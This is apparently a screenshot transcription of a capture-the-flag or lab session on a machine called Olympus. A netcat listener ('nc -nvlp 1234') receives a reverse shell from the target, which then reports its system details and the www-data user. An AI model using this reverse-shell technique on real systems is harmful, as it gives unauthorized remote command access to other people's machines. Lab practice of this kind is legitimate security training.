 ~/MH/Olympus nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.0.251] from (UNKNOWN) [10.10.65.168] 59776
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 06:18:30 up 59 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$